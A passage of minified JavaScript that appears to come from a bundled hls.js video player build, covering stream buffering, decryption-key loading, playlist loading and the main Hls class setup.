b.BUFFER_FULL_ERROR:if(t.parent!=="main")return;this.reduceLengthAndFlushBuffer(t)&&(!this.config.interstitialsController&&this.config.assetPlayerId?this._hasEnoughToStart=!0:this.flushMainBuffer(0,Number.POSITIVE_INFINITY));break;case b.INTERNAL_EXCEPTION:this.recoverWorkerError(t);break}}onFragLoadEmergencyAborted(){this.state=P.IDLE,this._hasEnoughToStart||(this.startFragRequested=!1,this.nextLoadPosition=this.lastCurrentTime),this.tickImmediate()}onBufferFlushed(e,{type:t}){if(t!==he.AUDIO||!this.altAudio){const i=(t===he.VIDEO?this.videoBuffer:this.mediaBuffer)||this.media;i&&(this.afterBufferFlushed(i,t,W.MAIN),this.tick())}}onLevelsUpdated(e,t){this.level>-1&&this.fragCurrent&&(this.level=this.fragCurrent.level,this.level===-1&&this.resetWhenMissingContext(this.fragCurrent)),this.levels=t.levels}swapAudioCodec(){this.audioCodecSwap=!this.audioCodecSwap}seekToStartPos(){const{media:e}=this;if(!e)return;const t=e.currentTime;let i=this.startPosition;if(i>=0&&t<i){if(e.seeking){this.log(`could not seek to ${i}, already seeking at ${t}`);return}const n=this.timelineOffset;n&&i&&(i+=n);const r=this.getLevelDetails(),a=Z.getBuffered(e),o=a.length?a.start(0):0,l=o-i,c=Math.max(this.config.maxBufferHole,this.config.maxFragLookUpTolerance);(this.config.startOnSegmentBoundary||l>0&&(l<c||this.loadingParts&&l<2*((r==null?void 0:r.partTarget)||0)))&&(this.log(`adjusting start position by ${l} to match buffer start`),i+=l,this.startPosition=i),t<i&&(this.log(`seek to target start position ${i} from current time ${t} buffer start ${o}`),e.currentTime=i)}}_getAudioCodec(e){let t=this.config.defaultAudioCodec||e.audioCodec;return this.audioCodecSwap&&t&&(this.log("Swapping audio codec"),t.indexOf("mp4a.40.5")!==-1?t="mp4a.40.2":t="mp4a.40.5"),t}_loadBitrateTestFrag(e,t){e.bitrateTest=!0,this._doFragLoad(e,t).then(i=>{const{hls:n}=this,r=i==null?void 0:i.frag;if(!r||this.fragContextChanged(r))return;t.fragmentError=0,this.state=P.IDLE,this.startFragRequested=!1,this.bitrateTest=!1;const a=r.stats;a.parsing.start=a.parsing.end=a.buffering.start=a.buffering.end=self.performance.now(),n.trigger(E.FRAG_LOADED,i),r.bitrateTest=!1}).catch(i=>{this.state===P.STOPPED||this.state===P.ERROR||(this.warn(i),this.resetFragmentLoading(e))})}_handleTransmuxComplete(e){const t=this.playlistType,{hls:i}=this,{remuxResult:n,chunkMeta:r}=e,a=this.getCurrentContext(r);if(!a){this.resetWhenMissingContext(r);return}const{frag:o,part:l,level:c}=a,{video:u,text:d,id3:h,initSegment:m}=n,{details:f}=c,p=this.altAudio?void 0:n.audio;if(this.fragContextChanged(o)){this.fragmentTracker.removeFragment(o);return}if(this.state=P.PARSING,m){const x=m.tracks;if(x){const T=o.initSegment||o;if(this.unhandledEncryptionError(m,o))return;this._bufferInitSegment(c,x,T,r),i.trigger(E.FRAG_PARSING_INIT_SEGMENT,{frag:T,id:t,tracks:x})}const y=m.initPTS,v=m.timescale,S=this.initPTS[o.cc];if(G(y)&&(!S||S.baseTime!==y||S.timescale!==v)){const T=m.trackId;this.initPTS[o.cc]={baseTime:y,timescale:v,trackId:T},i.trigger(E.INIT_PTS_FOUND,{frag:o,id:t,initPTS:y,timescale:v,trackId:T})}}if(u&&f){p&&u.type==="audiovideo"&&this.logMuxedErr(o);const x=f.fragments[o.sn-1-f.startSN],y=o.sn===f.startSN,v=!x||o.cc>x.cc;if(n.independent!==!1){const{startPTS:S,endPTS:T,startDTS:A,endDTS:k}=u;if(l)l.elementaryStreams[u.type]={startPTS:S,endPTS:T,startDTS:A,endDTS:k};else if(u.firstKeyFrame&&u.independent&&r.id===1&&!v&&(this.couldBacktrack=!0),u.dropped&&u.independent){const L=this.getMainFwdBufferInfo(),R=(L?L.end:this.getLoadPosition())+this.config.maxBufferHole,_=u.firstKeyFramePTS?u.firstKeyFramePTS:S;if(!y&&R<_-this.config.maxBufferHole&&!v){this.backtrack(o);return}else v&&(o.gap=!0);o.setElementaryStreamInfo(u.type,o.start,T,o.start,k,!0)}else y&&S-(f.appliedTimelineOffset||0)>ma&&(o.gap=!0);o.setElementaryStreamInfo(u.type,S,T,A,k),this.backtrackFragment&&(this.backtrackFragment=o),this.bufferFragmentData(u,o,l,r,y||v)}else if(y||v)o.gap=!0;else{this.backtrack(o);return}}if(p){const{startPTS:x,endPTS:y,startDTS:v,endDTS:S}=p;l&&(l.elementaryStreams[he.AUDIO]={startPTS:x,endPTS:y,startDTS:v,endDTS:S}),o.setElementaryStreamInfo(he.AUDIO,x,y,v,S),this.bufferFragmentData(p,o,l,r)}if(f&&h!=null&&h.samples.length){const x={id:t,frag:o,details:f,samples:h.samples};i.trigger(E.FRAG_PARSING_METADATA,x)}if(f&&d){const x={id:t,frag:o,details:f,samples:d.samples};i.trigger(E.FRAG_PARSING_USERDATA,x)}}logMuxedErr(e){this.warn(`${_e(e)?"Media":"Init"} segment with muxed audiovideo where only video expected: ${e.url}`)}_bufferInitSegment(e,t,i,n){if(this.state!==P.PARSING)return;this.audioOnly=!!t.audio&&!t.video,this.altAudio&&!this.audioOnly&&(delete t.audio,t.audiovideo&&this.logMuxedErr(i));const{audio:r,video:a,audiovideo:o}=t;if(r){const c=e.audioCodec;let u=oa(r.codec,c);u==="mp4a"&&(u="mp4a.40.5");const d=navigator.userAgent.toLowerCase();if(this.audioCodecSwitch){u&&(u.indexOf("mp4a.40.5")!==-1?u="mp4a.40.2":u="mp4a.40.5");const h=r.metadata;h&&"channelCount"in h&&(h.channelCount||1)!==1&&d.indexOf("firefox")===-1&&(u="mp4a.40.5")}u&&u.indexOf("mp4a.40.5")!==-1&&d.indexOf("android")!==-1&&r.container!=="audio/mpeg"&&(u="mp4a.40.2",this.log(`Android: force audio codec to ${u}`)),c&&c!==u&&this.log(`Swapping manifest audio codec "${c}" for "${u}"`),r.levelCodec=u,r.id=W.MAIN,this.log(`Init audio buffer, container:${r.container}, codecs[selected/level/parsed]=[${u||""}/${c||""}/${r.codec}]`),delete t.audiovideo}if(a){a.levelCodec=e.videoCodec,a.id=W.MAIN;const c=a.codec;if((c==null?void 0:c.length)===4)switch(c){case"hvc1":case"hev1":a.codec="hvc1.1.6.L120.90";break;case"av01":a.codec="av01.0.04M.08";break;case"avc1":a.codec="avc1.42e01e";break}this.log(`Init video buffer, container:${a.container}, codecs[level/parsed]=[${e.videoCodec||""}/${c}]${a.codec!==c?" parsed-corrected="+a.codec:""}${a.supplemental?" supplemental="+a.supplemental:""}`),delete t.audiovideo}o&&(this.log(`Init audiovideo buffer, container:${o.container}, codecs[level/parsed]=[${e.codecs}/${o.codec}]`),delete t.video,delete t.audio);const l=Object.keys(t);if(l.length){if(this.hls.trigger(E.BUFFER_CODECS,t),!this.hls)return;l.forEach(c=>{const d=t[c].initSegment;d!=null&&d.byteLength&&this.hls.trigger(E.BUFFER_APPENDING,{type:c,data:d,frag:i,part:null,chunkMeta:n,parent:i.type})})}this.tickImmediate()}getMainFwdBufferInfo(){const e=this.mediaBuffer&&this.altAudio===2?this.mediaBuffer:this.media;return this.getFwdBufferInfo(e,W.MAIN)}get maxBufferLength(){const{levels:e,level:t}=this,i=e==null?void 0:e[t];return i?this.getMaxBufferLength(i.maxBitrate):this.config.maxBufferLength}backtrack(e){this.couldBacktrack=!0,this.backtrackFragment=e,this.resetTransmuxer(),this.flushBufferGap(e),this.fragmentTracker.removeFragment(e),this.fragPrevious=null,this.nextLoadPosition=e.start,this.state=P.IDLE}checkFragmentChanged(){const e=this.media;let t=null;if(e&&e.readyState>1&&e.seeking===!1){const i=e.currentTime;if(Z.isBuffered(e,i)?t=this.getAppendedFrag(i):Z.isBuffered(e,i+.1)&&(t=this.getAppendedFrag(i+.1)),t){this.backtrackFragment=null;const n=this.fragPlaying,r=t.level;(!n||t.sn!==n.sn||n.level!==r)&&(this.fragPlaying=t,this.hls.trigger(E.FRAG_CHANGED,{frag:t}),(!n||n.level!==r)&&this.hls.trigger(E.LEVEL_SWITCHED,{level:r}))}}}get nextLevel(){const e=this.nextBufferedFrag;return e?e.level:-1}get currentFrag(){var e;if(this.fragPlaying)return this.fragPlaying;const t=((e=this.media)==null?void 0:e.currentTime)||this.lastCurrentTime;return G(t)?this.getAppendedFrag(t):null}get currentProgramDateTime(){var e;const t=((e=this.media)==null?void 0:e.currentTime)||this.lastCurrentTime;if(G(t)){const i=this.getLevelDetails(),n=this.currentFrag||(i?ui(null,i.fragments,t):null);if(n){const r=n.programDateTime;if(r!==null){const a=r+(t-n.start)*1e3;return new Date(a)}}}return null}get currentLevel(){const e=this.currentFrag;return e?e.level:-1}get nextBufferedFrag(){const e=this.currentFrag;return e?this.followingBufferedFrag(e):null}get forceStartLoad(){return this._forceStartLoad}}class pI extends _t{constructor(e,t){super("key-loader",t),this.config=void 0,this.keyIdToKeyInfo={},this.emeController=null,this.config=e}abort(e){for(const i in this.keyIdToKeyInfo){const n=this.keyIdToKeyInfo[i].loader;if(n){var t;if(e&&e!==((t=n.context)==null?void 0:t.frag.type))return;n.abort()}}}detach(){for(const e in this.keyIdToKeyInfo){const t=this.keyIdToKeyInfo[e];(t.mediaKeySessionContext||t.decryptdata.isCommonEncryption)&&delete this.keyIdToKeyInfo[e]}}destroy(){this.detach();for(const e in this.keyIdToKeyInfo){const t=this.keyIdToKeyInfo[e].loader;t&&t.destroy()}this.keyIdToKeyInfo={}}createKeyLoadError(e,t=b.KEY_LOAD_ERROR,i,n,r){return new is({type:q.NETWORK_ERROR,details:t,fatal:!1,frag:e,response:r,error:i,networkDetails:n})}loadClear(e,t,i){if(this.emeController&&this.config.emeEnabled&&!this.emeController.getSelectedKeySystemFormats().length){if(t.length)for(let n=0,r=t.length;n<r;n++){const a=t[n];if(e.cc<=a.cc&&(!_e(e)||!_e(a)||e.sn<a.sn)||!i&&n==r-1)return this.emeController.selectKeySystemFormat(a).then(o=>{if(!this.emeController)return;a.setKeyFormat(o);const l=ca(o);if(l)return this.emeController.getKeySystemAccess([l])})}if(this.config.requireKeySystemAccessOnStart){const n=Tn(this.config);if(n.length)return this.emeController.getKeySystemAccess(n)}}return null}load(e){return!e.decryptdata&&e.encrypted&&this.emeController&&this.config.emeEnabled?this.emeController.selectKeySystemFormat(e).then(t=>this.loadInternal(e,t)):this.loadInternal(e)}loadInternal(e,t){var i,n;t&&e.setKeyFormat(t);const r=e.decryptdata;if(!r){const c=new Error(t?`Expected frag.decryptdata to be defined after setting format ${t}`:`Missing decryption data on fragment in onKeyLoading (emeEnabled with controller: ${this.emeController&&this.config.emeEnabled})`);return Promise.reject(this.createKeyLoadError(e,b.KEY_LOAD_ERROR,c))}const a=r.uri;if(!a)return Promise.reject(this.createKeyLoadError(e,b.KEY_LOAD_ERROR,new Error(`Invalid key URI: "${a}"`)));const o=Al(r);let l=this.keyIdToKeyInfo[o];if((i=l)!=null&&i.decryptdata.key)return r.key=l.decryptdata.key,Promise.resolve({frag:e,keyInfo:l});if(this.emeController&&(n=l)!=null&&n.keyLoadPromise)switch(this.emeController.getKeyStatus(l.decryptdata)){case"usable":case"usable-in-future":return l.keyLoadPromise.then(u=>{const{keyInfo:d}=u;return r.key=d.decryptdata.key,{frag:e,keyInfo:d}})}switch(this.log(`${this.keyIdToKeyInfo[o]?"Rel":"L"}oading${r.keyId?" keyId: "+je(r.keyId):""} URI: ${r.uri} from ${e.type} ${e.level}`),l=this.keyIdToKeyInfo[o]={decryptdata:r,keyLoadPromise:null,loader:null,mediaKeySessionContext:null},r.method){case"SAMPLE-AES":case"SAMPLE-AES-CENC":case"SAMPLE-AES-CTR":return r.keyFormat==="identity"?this.loadKeyHTTP(l,e):this.loadKeyEME(l,e);case"AES-128":case"AES-256":case"AES-256-CTR":return this.loadKeyHTTP(l,e);default:return Promise.reject(this.createKeyLoadError(e,b.KEY_LOAD_ERROR,new Error(`Key supplied with unsupported METHOD: "${r.method}"`)))}}loadKeyEME(e,t){const i={frag:t,keyInfo:e};if(this.emeController&&this.config.emeEnabled){var n;if(!e.decryptdata.keyId&&(n=t.initSegment)!=null&&n.data){const a=OS(t.initSegment.data);if(a.length){let o=a[0];o.some(l=>l!==0)?(this.log(`Using keyId found in init segment ${je(o)}`),Os.setKeyIdForUri(e.decryptdata.uri,o)):(o=Os.addKeyIdForUri(e.decryptdata.uri),this.log(`Generating keyId to patch media ${je(o)}`)),e.decryptdata.keyId=o}}if(!e.decryptdata.keyId&&!_e(t))return Promise.resolve(i);const r=this.emeController.loadKey(i);return(e.keyLoadPromise=r.then(a=>(e.mediaKeySessionContext=a,i))).catch(a=>{throw e.keyLoadPromise=null,"data"in a&&(a.data.frag=t),a})}return Promise.resolve(i)}loadKeyHTTP(e,t){const i=this.config,n=i.loader,r=new n(i);return t.keyLoader=e.loader=r,e.keyLoadPromise=new Promise((a,o)=>{const l={keyInfo:e,frag:t,responseType:"arraybuffer",url:e.decryptdata.uri},c=i.keyLoadPolicy.default,u={loadPolicy:c,timeout:c.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},d={onSuccess:(h,m,f,p)=>{const{frag:x,keyInfo:y}=f,v=Al(y.decryptdata);if(!x.decryptdata||y!==this.keyIdToKeyInfo[v])return o(this.createKeyLoadError(x,b.KEY_LOAD_ERROR,new Error("after key load, decryptdata unset or changed"),p));y.decryptdata.key=x.decryptdata.key=new Uint8Array(h.data),x.keyLoader=null,y.loader=null,a({frag:x,keyInfo:y})},onError:(h,m,f,p)=>{this.resetLoader(m),o(this.createKeyLoadError(t,b.KEY_LOAD_ERROR,new Error(`HTTP Error ${h.code} loading key ${h.text}`),f,le({url:l.url,data:void 0},h)))},onTimeout:(h,m,f)=>{this.resetLoader(m),o(this.createKeyLoadError(t,b.KEY_LOAD_TIMEOUT,new Error("key loading timed out"),f))},onAbort:(h,m,f)=>{this.resetLoader(m),o(this.createKeyLoadError(t,b.INTERNAL_ABORTED,new Error("key loading aborted"),f))}};r.load(l,u,d)})}resetLoader(e){const{frag:t,keyInfo:i,url:n}=e,r=i.loader;t.keyLoader===r&&(t.keyLoader=null,i.loader=null);const a=Al(i.decryptdata)||n;delete this.keyIdToKeyInfo[a],r&&r.destroy()}}function Al(s){if(s.keyFormat!==Ge.FAIRPLAY){const e=s.keyId;if(e)return je(e)}return s.uri}function Qf(s){const{type:e}=s;switch(e){case ie.AUDIO_TRACK:return W.AUDIO;case ie.SUBTITLE_TRACK:return W.SUBTITLE;default:return W.MAIN}}function Ll(s,e){let t=s.url;return(t===void 0||t.indexOf("data:")===0)&&(t=e.url),t}class yI{constructor(e){this.hls=void 0,this.loaders=Object.create(null),this.variableList=null,this.onManifestLoaded=this.checkAutostartLoad,this.hls=e,this.registerListeners()}startLoad(e){}stopLoad(){this.destroyInternalLoaders()}registerListeners(){const{hls:e}=this;e.on(E.MANIFEST_LOADING,this.onManifestLoading,this),e.on(E.LEVEL_LOADING,this.onLevelLoading,this),e.on(E.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),e.on(E.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this),e.on(E.LEVELS_UPDATED,this.onLevelsUpdated,this)}unregisterListeners(){const{hls:e}=this;e.off(E.MANIFEST_LOADING,this.onManifestLoading,this),e.off(E.LEVEL_LOADING,this.onLevelLoading,this),e.off(E.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),e.off(E.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this),e.off(E.LEVELS_UPDATED,this.onLevelsUpdated,this)}createInternalLoader(e){const t=this.hls.config,i=t.pLoader,n=t.loader,r=i||n,a=new r(t);return this.loaders[e.type]=a,a}getInternalLoader(e){return this.loaders[e.type]}resetInternalLoader(e){this.loaders[e]&&delete this.loaders[e]}destroyInternalLoaders(){for(const e in this.loaders){const t=this.loaders[e];t&&t.destroy(),this.resetInternalLoader(e)}}destroy(){this.variableList=null,this.unregisterListeners(),this.destroyInternalLoaders()}onManifestLoading(e,t){const{url:i}=t;this.variableList=null,this.load({id:null,level:0,responseType:"text",type:ie.MANIFEST,url:i,deliveryDirectives:null,levelOrTrack:null})}onLevelLoading(e,t){const{id:i,level:n,pathwayId:r,url:a,deliveryDirectives:o,levelInfo:l}=t;this.load({id:i,level:n,pathwayId:r,responseType:"text",type:ie.LEVEL,url:a,deliveryDirectives:o,levelOrTrack:l})}onAudioTrackLoading(e,t){const{id:i,groupId:n,url:r,deliveryDirectives:a,track:o}=t;this.load({id:i,groupId:n,level:null,responseType:"text",type:ie.AUDIO_TRACK,url:r,deliveryDirectives:a,levelOrTrack:o})}onSubtitleTrackLoading(e,t){const{id:i,groupId:n,url:r,deliveryDirectives:a,track:o}=t;this.load({id:i,groupId:n,level:null,responseType:"text",type:ie.SUBTITLE_TRACK,url:r,deliveryDirectives:a,levelOrTrack:o})}onLevelsUpdated(e,t){const i=this.loaders[ie.LEVEL];if(i){const n=i.context;n&&!t.levels.some(r=>r===n.levelOrTrack)&&(i.abort(),delete this.loaders[ie.LEVEL])}}load(e){var t;const i=this.hls.config;let n=this.getInternalLoader(e);if(n){const c=this.hls.logger,u=n.context;if(u&&u.levelOrTrack===e.levelOrTrack&&(u.url===e.url||u.deliveryDirectives&&!e.deliveryDirectives)){u.url===e.url?c.log(`[playlist-loader]: ignore ${e.url} ongoing request`):c.log(`[playlist-loader]: ignore ${e.url} in favor of ${u.url}`);return}c.log(`[playlist-loader]: aborting previous loader for type: ${e.type}`),n.abort()}let r;if(e.type===ie.MANIFEST?r=i.manifestLoadPolicy.default:r=de({},i.playlistLoadPolicy.default,{timeoutRetry:null,errorRetry:null}),n=this.createInternalLoader(e),G((t=e.deliveryDirectives)==null?void 0:t.part)){let c;if(e.type===ie.LEVEL&&e.level!==null?c=this.hls.levels[e.level].details:e.type===ie.AUDIO_TRACK&&e.id!==null?c=this.hls.audioTracks[e.id].details:e.type===ie.SUBTITLE_TRACK&&e.id!==null&&(c=this.hls.subtitleTracks[e.id].details),c){const u=c.partTarget,d=c.targetduration;if(u&&d){const h=Math.max(u*3,d*.8)*1e3;r=de({},r,{maxTimeToFirstByteMs:Math.min(h,r.maxTimeToFirstByteMs),maxLoadTimeMs:Math.min(h,r.maxTimeToFirstByteMs)})}}}const a=r.errorRetry||r.timeoutRetry||{},o={loadPolicy:r,timeout:r.maxLoadTimeMs,maxRetry:a.maxNumRetry||0,retryDelay:a.retryDelayMs||0,maxRetryDelay:a.maxRetryDelayMs||0},l={onSuccess:(c,u,d,h)=>{const m=this.getInternalLoader(d);this.resetInternalLoader(d.type);const f=c.data;u.parsing.start=performance.now(),qt.isMediaPlaylist(f)||d.type!==ie.MANIFEST?this.handleTrackOrLevelPlaylist(c,u,d,h||null,m):this.handleMasterPlaylist(c,u,d,h)},onError:(c,u,d,h)=>{this.handleNetworkError(u,d,!1,c,h)},onTimeout:(c,u,d)=>{this.handleNetworkError(u,d,!0,void 0,c)}};n.load(e,o,l)}checkAutostartLoad(){if(!this.hls)return;const{config:{autoStartLoad:e,startPosition:t},forceStartLoad:i}=this.hls;(e||i)&&(this.hls.logger.log(`${e?"auto":"force"} startLoad with configured startPosition ${t}`),this.hls.startLoad(t))}handleMasterPlaylist(e,t,i,n){const r=this.hls,a=e.data,o=Ll(e,i),l=qt.parseMasterPlaylist(a,o);if(l.playlistParsingError){t.parsing.end=performance.now(),this.handleManifestParsingError(e,i,l.playlistParsingError,n,t);return}const{contentSteering:c,levels:u,sessionData:d,sessionKeys:h,startTimeOffset:m,variableList:f}=l;this.variableList=f,u.forEach(v=>{const{unknownCodecs:S}=v;if(S){const{preferManagedMediaSource:T}=this.hls.config;let{audioCodec:A,videoCodec:k}=v;for(let L=S.length;L--;){const R=S[L];sr(R,"audio",T)?(v.audioCodec=A=A?`${A},${R}`:R,Ji.audio[A.substring(0,4)]=2,S.splice(L,1)):sr(R,"video",T)&&(v.videoCodec=k=k?`${k},${R}`:R,Ji.video[k.substring(0,4)]=2,S.splice(L,1))}}});const{AUDIO:p=[],SUBTITLES:x,"CLOSED-CAPTIONS":y}=qt.parseMasterPlaylistMedia(a,o,l);p.length&&!p.some(S=>!S.url)&&u[0].audioCodec&&!u[0].attrs.AUDIO&&(this.hls.logger.log("[playlist-loader]: audio codec signaled in quality level, but no embedded audio track signaled, create one"),p.unshift({type:"main",name:"main",groupId:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:new xe({}),bitrate:0,url:""})),r.trigger(E.MANIFEST_LOADED,{levels:u,audioTracks:p,subtitles:x,captions:y,contentSteering:c,url:o,stats:t,networkDetails:n,sessionData:d,sessionKeys:h,startTimeOffset:m,variableList:f})}handleTrackOrLevelPlaylist(e,t,i,n,r){const a=this.hls,{id:o,level:l,type:c}=i,u=Ll(e,i),d=G(l)?l:G(o)?o:0,h=Qf(i),m=qt.parseLevelPlaylist(e.data,u,d,h,0,this.variableList);if(c===ie.MANIFEST){const f={attrs:new xe({}),bitrate:0,details:m,name:"",url:u};m.requestScheduled=t.loading.start+e0(m,0),a.trigger(E.MANIFEST_LOADED,{levels:[f],audioTracks:[],url:u,stats:t,networkDetails:n,sessionData:null,sessionKeys:null,contentSteering:null,startTimeOffset:null,variableList:null})}t.parsing.end=performance.now(),i.levelDetails=m,this.handlePlaylistLoaded(m,e,t,i,n,r)}handleManifestParsingError(e,t,i,n,r){this.hls.trigger(E.ERROR,{type:q.NETWORK_ERROR,details:b.MANIFEST_PARSING_ERROR,fatal:t.type===ie.MANIFEST,url:e.url,err:i,error:i,reason:i.message,response:e,context:t,networkDetails:n,stats:r})}handleNetworkError(e,t,i=!1,n,r){let a=`A network ${i?"timeout":"error"+(n?" (status "+n.code+")":"")} occurred while loading ${e.type}`;e.type===ie.LEVEL?a+=`: ${e.level} id: ${e.id}`:(e.type===ie.AUDIO_TRACK||e.type===ie.SUBTITLE_TRACK)&&(a+=` id: ${e.id} group-id: "${e.groupId}"`);const o=new Error(a);this.hls.logger.warn(`[playlist-loader]: ${a}`);let l=b.UNKNOWN,c=!1;const u=this.getInternalLoader(e);switch(e.type){case ie.MANIFEST:l=i?b.MANIFEST_LOAD_TIMEOUT:b.MANIFEST_LOAD_ERROR,c=!0;break;case ie.LEVEL:l=i?b.LEVEL_LOAD_TIMEOUT:b.LEVEL_LOAD_ERROR,c=!1;break;case ie.AUDIO_TRACK:l=i?b.AUDIO_TRACK_LOAD_TIMEOUT:b.AUDIO_TRACK_LOAD_ERROR,c=!1;break;case ie.SUBTITLE_TRACK:l=i?b.SUBTITLE_TRACK_LOAD_TIMEOUT:b.SUBTITLE_LOAD_ERROR,c=!1;break}u&&this.resetInternalLoader(e.type);const d={type:q.NETWORK_ERROR,details:l,fatal:c,url:e.url,loader:u,context:e,error:o,networkDetails:t,stats:r};if(n){const h=(t==null?void 0:t.url)||e.url;d.response=le({url:h,data:void 0},n)}this.hls.trigger(E.ERROR,d)}handlePlaylistLoaded(e,t,i,n,r,a){const o=this.hls,{type:l,level:c,levelOrTrack:u,id:d,groupId:h,deliveryDirectives:m}=n,f=Ll(t,n),p=Qf(n);let x=typeof n.level=="number"&&p===W.MAIN?c:void 0;const y=e.playlistParsingError;if(y){if(this.hls.logger.warn(`${y} ${e.url}`),!o.config.ignorePlaylistParsingErrors){o.trigger(E.ERROR,{type:q.NETWORK_ERROR,details:b.LEVEL_PARSING_ERROR,fatal:!1,url:f,error:y,reason:y.message,response:t,context:n,level:x,parent:p,networkDetails:r,stats:i});return}e.playlistParsingError=null}if(!e.fragments.length){const v=e.playlistParsingError=new Error("No Segments found in Playlist");o.trigger(E.ERROR,{type:q.NETWORK_ERROR,details:b.LEVEL_EMPTY_ERROR,fatal:!1,url:f,error:v,reason:v.message,response:t,context:n,level:x,parent:p,networkDetails:r,stats:i});return}switch(e.live&&a&&(a.getCacheAge&&(e.ageHeader=a.getCacheAge()||0),(!a.getCacheAge||isNaN(e.ageHeader))&&(e.ageHeader=0)),l){case ie.MANIFEST:case ie.LEVEL:if(x){if(!u)x=0;else if(u!==o.levels[x]){const v=o.levels.indexOf(u);v>-1&&(x=v)}}o.trigger(E.LEVEL_LOADED,{details:e,levelInfo:u||o.levels[0],level:x||0,id:d||0,stats:i,networkDetails:r,deliveryDirectives:m,withoutMultiVariant:l===ie.MANIFEST});break;case ie.AUDIO_TRACK:o.trigger(E.AUDIO_TRACK_LOADED,{details:e,track:u,id:d||0,groupId:h||"",stats:i,networkDetails:r,deliveryDirectives:m});break;case ie.SUBTITLE_TRACK:o.trigger(E.SUBTITLE_TRACK_LOADED,{details:e,track:u,id:d||0,groupId:h||"",stats:i,networkDetails:r,deliveryDirectives:m});break}}}class Mt{static get version(){return rr}static isMSESupported(){return J0()}static isSupported(){return hI()}static getMediaSource(){return Bs()}static get Events(){return E}static get MetadataSchema(){return ht}static get ErrorTypes(){return q}static get ErrorDetails(){return b}static get DefaultConfig(){return Mt.defaultConfig?Mt.defaultConfig:eI}static set DefaultConfig(e){Mt.defaultConfig=e}constructor(e={}){this.config=void 0,this.userConfig=void 0,this.logger=void 0,this.coreComponents=void 0,this.networkControllers=void 0,this._emitter=new Yu,this._autoLevelCapping=-1,this._maxHdcpLevel=null,this.abrController=void 0,this.bufferController=void 0,this.capLevelController=void 0,this.latencyController=void 0,this.levelController=void 0,this.streamController=void 0,this.audioStreamController=void 0,this.subtititleStreamController=void 0,this.audioTrackController=void 0,this.subtitleTrackController=void 0,this.interstitialsController=void 0,this.gapController=void 0,this.emeController=void 0,this.cmcdController=void 0,this._media=null,this._url=null,this._sessionId=void 0,this.triggeringException=void 0,this.started=!1;const t=this.logger=AS(e.debug||!1,"Hls instance",e.assetPlayerId),i=this.config=sI(Mt.DefaultConfig,e,t);this.userConfig=e,i.progressive&&iI(i,t);const{abrController:n,bufferController:r,capLevelController:a,errorController:o,fpsController:l}=i,c=new o(this),u=this.abrController=new n(this),d=new vT(this),h=i.interstitialsController,m=h?this.interstitialsController=new h(this,Mt):null,f=this.bufferController=new r(this,d),p=this.capLevelController=new a(this),x=new l(this),y=new yI(this),v=i.contentSteeringController,S=v?new v(this):null,T=this.levelController=new dI(this,S),A=new cI(this),k=new pI(this.config,this.logger),L=this.streamController=new gI(this,d,k),R=this.gapController=new oI(this,d);p.setStreamController(L),x.setStreamController(L);const _=[y,T,L];m&&_.splice(1,0,m),S&&_.splice(1,0,S),this.networkControllers=_;const I=[u,f,R,p,x,A,d];this.audioTrackController=this.createController(i.audioTrackController,_);const D=i.audioStreamController;D&&_.push(this.audioStreamController=new D(this,d,k)),this.subtitleTrackController=this.createController(i.subtitleTrackController,_);const $=i.subtitleStreamController;$&&_.push(this.subtititleStreamController=new $(this,d,k)),this.createController(i.timelineController,I),k.emeController=this.emeController=this.createController(i.emeController,I),this.cmcdController=this.createController(i.cmcdController,I),this.latencyController=this.createController(uI,I),this.coreComponents=I,_.push(c);const V=c.onErrorOut;typeof V=="function"&&this.on(E.ERROR,V,c),this.on(E.MANIFEST_LOADED,y.onManifestLoaded,y)}createController(e,t){if(e){const i=new e(this);return t&&t.push(i),i}return null}on(e,t,i=this){this._emitter.on(e,t,i)}once(e,t,i=this){this._emitter.once(e,t,i)}removeAllListeners(e){this._emitter.removeAllListeners(e)}off(e,t,i=this,n){this._emitter.off(e,t,i,n)}listeners(e){return this._emitter.listeners(e)}emit(e,t,i){return this._emitter.emit(e,t,i)}trigger(e,t){if(this.config.debug)return this.emit(e,e,t);try{return this.emit(e,e,t)}catch(i){if(this.logger.error("An internal error happened while handling event "+e+'. Error message: "'+i.message+'". Here is a stacktrace:',i),!this.triggeringException){this.triggeringException=!0;const n=e===E.ERROR;this.trigger(E.ERROR,{type:q.OTHER_ERROR,details:b.INTERNAL_EXCEPTION,fatal:n,event:e,error:i}),this.triggeringException=!1}}return!1}listenerCount(e){return this._emitter.listenerCount(e)}destroy(){this.logger.log("destroy"),this.trigger(E.DESTROYING,void 0),this.detachMedia(),this.removeAllListeners(),this._autoLevelCapping=-1,this._url=null,this.networkControllers.forEach(t=>t.destroy()),this.networkControllers.length=0,this.coreComponents.forEach(t=>t.destroy()),this.coreComponents.length=0;const e=this.config;e.xhrSetup=e.fetchSetup=void 0,this.userConfig=null}attachMedia(e){if(!e||"media"in e&&!e.media){const r=new Error(`attachMedia failed: invalid argument (${e})`);this.trigger(E.ERROR,{type:q.OTHER_ERROR,details:b.ATTACH_MEDIA_ERROR,fatal:!0,error:r});return}this.logger.log("attachMedia"),this._media&&(this.logger.warn("media must be detached before attaching"),this.detachMedia());const t="media"in e,i=t?e.media:e,n=t?e:{media:i};this._media=i,this.trigger(E.MEDIA_ATTACHING,n)}detachMedia(){this.logger.log("detachMedia"),this.trigger(E.MEDIA_DETACHING,{}),this._media=null}transferMedia(){this._media=null;const e=this.bufferController.transferMedia();return this.trigger(E.MEDIA_DETACHING,{transferMedia:e}),e}loadSource(e){this.stopLoad();const t=this.media,i=this._url,n=this._url=Fu.buildAbsoluteURL(self.location.href,e,{alwaysNormalize:!0});this._autoLevelCapping=-1,this._maxHdcpLevel=null,this.logger.log(`loadSource:${n}`),t&&i&&(i!==n||this.bufferController.hasSourceTypes())&&(this.detachMedia(),this.attachMedia(t)),this.trigger(E.MANIFEST_LOADING,{url:e})}get url(){return this._url}get hasEnoughToStart(){return this.streamController.hasEnoughToStart}get startPosition(){return this.streamController.startPositionValue}startLoad(e=-1,t){this.logger.log(`startLoad(${e+(t?", <skip seek to start>":"")})`),this.started=!0,this.resumeBuffering();for(let i=0;i<this.networkControllers.length&&(this.networkControllers[i].startLoad(e,t),!(!this.started||!this.networkControllers));i++);}stopLoad(){this.logger.log("stopLoad"),this.started=!1;for(let 